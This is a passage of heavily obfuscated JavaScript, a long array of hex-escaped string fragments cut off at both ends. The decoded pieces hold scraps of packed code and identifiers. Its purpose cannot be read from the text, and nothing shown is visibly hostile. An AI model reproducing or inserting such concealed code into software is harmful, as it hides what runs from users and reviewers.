','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x61\x5c','\x6f\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x5d\x5b','\x31\x73\x5c\x5c\x5c\x27\x29\x3b\x31\x41','\x29\x5d\x28\x65\x28\x5c\x5c\x5c\x27\x5c','\x64\x3b\x28\x62\x3d\x24\x28\x31\x43\x29','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x71\x5c','\x5c\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x21','\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37','\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x29','\x34\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c','\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x39\x5c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x37','\x5c\x5c\x38\x5c\x5c\x5c\x27\x5d\x3d\x32','\x68\x20\x6e\x3d\x7b\x7d\x3b\x6e\x5b\x65','\x27\x5d\x28\x6c\x29\x2c\x34\x45\x3d\x34','\x5c\x27\x29\x5d\x3d\x6d\x2c\x6f\x5b\x5c','\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x37','\x2c\x62\x29\x7b\x31\x68\x20\x63\x3d\x31','\x5c\x37\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x77\x5c','\x5a\x7c\x6d\x30\x7c\x6d\x31\x7c\x6d\x32','\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c','\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x39\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x38\x5c','\x35\x5c\x5c\x5c\x27\x5d\x28\x61\x28\x5c','\x5d\x28\x31\x44\x29\x21\x3d\x3d\x5c\x5c','\x6d\x3d\x21\x21\x5b\x5d\x3b\x31\x48\x20','\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x65\x5c','\x20\x67\x3d\x7b\x7d\x3b\x67\x5b\x62\x28','\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73','\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c','\x36\x5c\x5c\x5c\x27\x2b\x63\x28\x5c\x5c','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x38','\x5c\x38\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x30\x5c\x5c\x5c\x27\x29\x29\x7d\x7d\x31','\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c','\x5c\x36\x5c\x5c\x5c\x27\x29\x29\x29\x7b','\x36\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c','\x32\x45\x3d\x32\x71\x5b\x61\x28\x5c\x5c','\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x39','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x64','\x33\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x7d','\x62\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x30\x5c','\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c','\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x29\x33','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x2c\x5c','\x73\x65\x61\x72\x63\x68','\x33\x4a\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x6a\x7c\x67\x6b\x7c\x67\x6c\x7c\x67\x6d','\x7d\x29\x2c\x24\x28\x31\x6c\x28\x5c\x5c','\x6a\x3d\x34\x6e\x28\x32\x6e\x2c\x69\x29','\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x31\x36','\x69\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x3b\x31\x78\x20\x32\x48\x28\x29\x7b\x31','\x30\x78\x31\x39\x36\x38\x37\x32\x7c\x5f','\x7d\x7d\x7d\x7d\x7d\x7d\x7d\x53\x5b\x5c','\x30\x78\x34\x62\x32\x36\x66\x36\x7c\x5f','\x78\x7c\x6b\x79\x7c\x6b\x7a\x7c\x6b\x41','\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6e','\x30\x78\x34\x35\x34\x36\x62\x66\x7c\x5f','\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x27\x2c','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x6a\x5c','\x5c\x27\x5d\x5b\x64\x5d\x5b\x63\x28\x5c','\x42\x41\x59\x6d\x63','\x5f\x30\x78\x32\x37\x32\x39\x39\x64\x7c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x33','\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x35','\x5c\x5c\x27\x29\x29\x5b\x65\x28\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x27','\x34\x53\x3d\x52\x5b\x65\x28\x5c\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x27\x29\x2b\x66\x28\x5c\x5c\x5c\x27\x5c','\x6d\x5c\x5c\x5c\x27\x29\x29\x5b\x62\x28','\x5c\x5c\x27\x2b\x33\x4c\x5b\x65\x28\x5c','\x4b\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c','\x27\x5d\x28\x61\x28\x5c\x5c\x5c\x27\x5c','\x61\x43\x7c\x61\x44\x7c\x62\x62\x7c\x62','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x34','\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x73\x5c','\x65\x31\x7c\x5f\x30\x78\x34\x64\x66\x39','\x5c\x31\x36\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x28\x31\x44\x29','\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x27\x2c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x79\x5c','\x5c\x31\x77\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x61','\x31\x39\x5c\x5c\x5c\x27\x29\x2b\x34\x4e','\x27\x29\x5d\x3d\x67\x2c\x69\x5b\x62\x28','\x33\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c','\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x5f','\x3d\x66\x2c\x69\x5b\x62\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3d\x4e\x2c\x50','\x5c\x27\x29\x2b\x36\x63\x2b\x28\x5c\x5c','\x29\x2b\x64\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x31\x37\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x31\x71\x5c\x5c\x5c\x27\x2b\x56\x2b\x28','\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x66\x5c','\x27\x29\x2b\x6a\x2b\x28\x69\x28\x5c\x5c','\x5c\x5c\x5c\x27\x29\x2c\x32\x35\x2c\x34','\x6f\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c','\x30\x78\x32\x37\x61\x62\x61\x34\x7c\x5f','\x5c\x27\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c','\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x35\x5c','\x38\x5c\x5c\x5c\x27\x29\x5d\x28\x5c\x5c','\x4f\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c','\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78','\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x35','\x5c\x5c\x5c\x27\x29\x5d\x2b\x65\x28\x5c','\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x69\x5c','\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34','\x35\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x27','\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x5d\x3d','\x37\x38\x36\x36\x39\x36\x68\x67\x69\x6e\x4b\x71','\x30\x78\x35\x36\x62\x35\x36\x34\x7c\x5f','\x5c\x5c\x5c\x27\x5d\x3d\x32\x35\x2c\x6a','\x6a\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27','\x71\x5c\x5c\x5c\x27\x2b\x32\x53\x29\x3a','\x27\x29\x2c\x61\x28\x5c\x5c\x5c\x27\x5c','\x78\x35\x31\x62\x36\x63\x36\x7c\x6a\x51','\x5c\x5c\x27\x29\x3e\x2d\x31\x42\x29\x7b','\x31\x76\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c','\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x27','\x31\x5c\x5c\x5c\x27\x29\x29\x2c\x33\x53','\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31','\x36\x52\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x30\x5c\x5c\x5c\x27\x29\x2b\x65\x28\x5c','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x2c\x5c','\x64\x29\x2c\x21\x31\x78\x28\x6e\x29\x7b','\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x34','\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x33','\x6e\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x27','\x5b\x5d\x2c\x69\x5b\x61\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x27','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x6a','\x73\x7c\x63\x74\x7c\x63\x75\x7c\x63\x76','\x5c\x33\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x27','\x7c\x5f\x30\x78\x35\x62\x61\x61\x33\x35','\x5c\x34\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c','\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x75\x5c','\x5c\x5c\x5c\x27\x29\x29\x2c\x33\x77\x3d','\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x38','\x5c\x34\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x27\x29\x3b\x37','\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x27\x29','\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x58','\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x63\x5c','\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x69','\x5c\x35\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x75','\x5d\x3d\x50\x2c\x4b\x5b\x65\x28\x5c\x5c','\x67\x5c\x5c\x5c\x27\x29\x3d\x3d\x3d\x5c','\x64\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x2c\x77\x5b\x65\x28\x5c','\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c','\x37\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c','\x27\x29\x29\x7b\x37\x52\x5b\x62\x28\x5c','\x36\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x69\x63\x7c\x69\x64\x7c\x69\x65\x7c\x69','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x29\x2b','\x31\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x27\x2b\x31\x43\x5b','\x20\x67\x3d\x32\x55\x3b\x31\x74\x28\x66','\x37\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c','\x30\x78\x34\x7c\x5f\x30\x78\x31\x32\x34','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x32','\x6f\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c','\x7c\x5f\x30\x78\x33\x35\x36\x31\x61\x31','\x6e\x2c\x69\x29\x2c\x37\x72\x3d\x34\x49','\x36\x5c\x5c\x5c\x27\x5d\x2b\x5c\x5c\x5c','\x66\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27','\x79\x5c\x5c\x5c\x27\x29\x26\x26\x28\x31','\x69\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x45\x5c','\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x31','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x37\x5c','\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x5d\x28','\x6b\x30\x7c\x6b\x31\x7c\x6b\x32\x7c\x6b','\x43\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x35\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x20\x35\x34\x3d\x32\x45\x5b\x61\x28\x5c','\x27\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x64','\x69\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x35\x6a\x3d\x35\x6b\x28\x35\x6c\x29\x3b','\x31\x66\x64\x7c\x5f\x30\x78\x34\x36\x64','\x5c\x37\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c','\x5c\x5c\x27\x5d\x28\x63\x28\x5c\x5c\x5c','\x33\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x27\x2c','\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c','\x5d\x3d\x21\x5b\x5d\x2c\x43\x5b\x65\x28','\x5d\x2c\x36\x70\x3d\x61\x28\x5c\x5c\x5c','\x30\x78\x33\x37\x63\x35\x30\x34\x7c\x5f','\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x69\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x34\x6a\x2c\x34\x6b\x2c\x34\x6c\x29\x7d','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x57\x5c','\x29\x53\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x5c\x31\x64\x5c\x5c\x5c\x27\x29\x5d\x3d','\x5c\x5c\x32\x39\x5c\x5c\x5c\x5c\x31\x57','\x5d\x2c\x31\x52\x5b\x31\x6c\x28\x5c\x5c','\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x2b\x5c','\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x36\x5c','\x21\x5b\x5d\x2c\x77\x5b\x65\x28\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x29\x29','\x31\x39\x5c\x5c\x5c\x27\x29\x5d\x2b\x5c','\x5c\x27\x29\x5d\x3d\x65\x28\x5c\x5c\x5c','\x7b\x31\x68\x20\x63\x3d\x37\x45\x5b\x37','\x56\x7c\x69\x57\x7c\x69\x58\x7c\x69\x59','\x31\x61\x5c\x5c\x5c\x27\x29\x29\x29\x2c','\x5a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x32','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x32\x30\x5c','\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x32\x38','\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x36\x5c','\x5c\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x21','\x4a\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x31\x38\x5c\x5c\x5c\x5c\x33\x5c\x5c','\x39\x5c\x5c\x5c\x27\x29\x5d\x28\x5c\x5c','\x31\x75\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c','\x3a\x31\x78\x28\x64\x29\x7b\x31\x68\x20','\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x2b\x5c','\x5c\x34\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c','\x31\x38\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c','\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x49\x5c','\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c','\x5d\x28\x36\x7a\x5b\x63\x28\x5c\x5c\x5c','\x38\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x47\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c','\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c','\x31\x34\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c','\x21\x3d\x3d\x65\x28\x5c\x5c\x5c\x27\x5c','\x35\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c','\x35\x36\x3d\x32\x45\x5b\x61\x28\x5c\x5c','\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c','\x2b\x32\x53\x29\x3a\x31\x54\x5b\x66\x28','\x34\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c','\x28\x57\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x2c\x24\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x28\x62\x2c\x63\x2c\x64\x29\x7b\x31\x68','\x5f\x30\x78\x33\x36\x37\x61\x63\x31\x7c','\x31\x69\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c','\x5c\x5c\x27\x2b\x64\x28\x5c\x5c\x5c\x27','\x2b\x28\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x7c\x39\x31\x7c\x38\x34\x7c\x39\x32\x7c','\x30\x35\x64\x32\x7c\x5f\x30\x78\x31\x64','\x33\x30\x34\x30\x64\x7c\x6d\x65\x73\x73','\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c','\x5c\x5c\x27\x29\x5d\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x36','\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x36\x5c','\x5c\x5c\x32\x39\x5c\x5c\x5c\x5c\x37\x5c','\x29\x29\x7b\x66\x70\x28\x63\x2d\x2d\x29','\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x27\x2c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x38','\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x62\x5c','\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x32','\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32','\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x32','\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x32\x5c','\x7c\x6b\x68\x7c\x6b\x69\x7c\x6b\x6a\x7c','\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x31\x5c','\x3b\x31\x68\x20\x50\x3d\x7b\x7d\x3b\x50','\x5c\x33\x74\x5c\x5c\x5c\x5c\x31\x70\x5c','\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61','\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x38\x5c','\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x3f\x36','\x30\x78\x31\x35\x62\x39\x39\x62\x7c\x5f','\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c','\x27\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c','\x29\x29\x26\x26\x28\x33\x33\x2b\x3d\x5c','\x31\x39\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x27\x5d\x28\x34\x5a\x29\x5b\x62\x28\x5c','\x29\x5d\x28\x29\x5b\x65\x28\x5c\x5c\x5c','\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x5c','\x31\x70\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c','\x5c\x36\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x36\x5c','\x39\x7c\x6d\x61\x7c\x6d\x62\x7c\x6d\x63','\x5c\x5c\x27\x5d\x3d\x33\x6e\x2c\x32\x7a','\x31\x72\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c','\x6f\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x3d','\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69','\x72\x7c\x68\x73\x7c\x68\x74\x7c\x68\x75','\x6b\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c','\x31\x36\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c','\x6f\x7c\x65\x70\x7c\x65\x71\x7c\x65\x72','\x5c\x36\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c','\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x5d\x5b','\x5c\x32\x33\x5c\x5c\x5c\x5c\x31\x34\x5c','\x7c\x78\x34\x38\x7c\x30\x78\x32\x7c\x63','\x5c\x34\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c','\x29\x2c\x32\x59\x3d\x63\x5b\x61\x28\x5c','\x76\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c','\x3e\x2d\x31\x42\x29\x7b\x31\x74\x28\x66','\x31\x64\x5c\x5c\x5c\x27\x29\x2b\x65\x28','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x64','\x31\x34\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c','\x5c\x34\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c','\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c','\x7c\x69\x46\x7c\x69\x47\x7c\x69\x48\x7c','\x37\x59\x3d\x37\x5a\x5b\x5c\x5c\x5c\x27','\x32\x34\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c','\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x36\x5c','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x29','\x28\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x38\x5c','\x35\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c','\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x31','\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x2b\x31','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x6d','\x34\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c','\x5c\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x21','\x7c\x6a\x39\x7c\x6a\x61\x7c\x6a\x62\x7c','\x31\x31\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c','\x28\x29\x2c\x24\x28\x31\x43\x29\x5b\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x27\x29\x2b\x31','\x3b\x31\x74\x28\x62\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x27','\x32\x6c\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c','\x30\x78\x33\x33\x31\x66\x62\x32\x7c\x5f','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x50','\x31\x6f\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c','\x20\x74\x3d\x7b\x7d\x3b\x74\x5b\x65\x28','\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27\x29','\x33\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c','\x29\x5b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c','\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c','\x35\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c','\x78\x35\x31\x66\x31\x35\x64\x7c\x5f\x30','\x5c\x5c\x31\x30\x5c\x5c\x5c\x27\x29\x5d','\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x34\x5c','\x36\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x33\x5c','\x31\x34\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x33','\x31\x39\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c','\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x35','\x32\x2c\x38\x66\x2c\x5c\x27\x7c\x38\x67','\x5c\x5c\x27\x29\x5d\x3d\x5b\x5c\x5c\x5c','\x32\x34\x34\x35\x30\x34\x4c\x62\x73\x65\x4c\x51','\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6d\x5c','\x67\x5c\x5c\x5c\x27\x29\x2b\x63\x28\x5c','\x78\x33\x36\x38\x36\x38\x38\x7c\x5f\x30','\x31\x36\x5c\x5c\x5c\x5c\x32\x39\x5c\x5c','\x5c\x27\x29\x29\x36\x62\x2b\x3d\x63\x28','\x37\x30\x38\x52\x6d\x52\x4c\x66\x57','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x5c','\x27\x29\x2b\x64\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x27\x29\x2c\x31\x78\x28\x29','\x5c\x31\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x31\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c','\x29\x5d\x28\x29\x5b\x5c\x5c\x5c\x27\x5c','\x5c\x31\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c','\x31\x32\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a','\x5c\x5c\x5c\x27\x29\x5d\x28\x35\x52\x29','\x5c\x5c\x5c\x27\x29\x2b\x31\x6c\x28\x5c','\x30\x78\x34\x65\x61\x33\x31\x62\x7c\x5f','\x5c\x35\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c','\x5c\x5c\x31\x33\x5c\x5c\x5c\x27\x2c\x5c','\x5c\x5c\x27\x29\x29\x5b\x61\x28\x5c\x5c','\x27\x29\x5d\x3d\x32\x61\x2c\x51\x5b\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x6b\x5c','\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c','\x5d\x3d\x4f\x3b\x31\x68\x20\x51\x3d\x7b','\x31\x65\x5c\x5c\x5c\x27\x29\x29\x2b\x32','\x5c\x5c\x31\x47\x5c\x5c\x5c\x27\x2c\x5c','\x34\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c','\x5c\x31\x6f\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x5c\x31\x6a\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x5c\x37\x5c\x5c\x5c\x27\x5d\x3d\x5b\x5c','\x5c\x38\x5c\x5c\x5c\x27\x2b\x5c\x5c\x5c','\x5c\x36\x5c\x5c\x5c\x27\x29\x5d\x28\x29','\x76\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x37\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x76','\x29\x29\x29\x26\x26\x28\x54\x5b\x65\x28','\x38\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x5c\x5c\x31\x37\x5c\x5c\x5c\x27\x21\x3d','\x5c\x5c\x31\x66\x5c\x5c\x5c\x27\x2c\x5c','\x5c\x5c\x5c\x27\x29\x29\x5b\x31\x6c\x28','\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x5d\x28','\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c','\x31\x30\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c','\x5d\x28\x31\x6c\x28\x5c\x5c\x5c\x27\x5c','\x33\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c','\x34\x43\x3d\x6a\x5b\x5c\x5c\x5c\x27\x5c','\x31\x33\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c','\x66\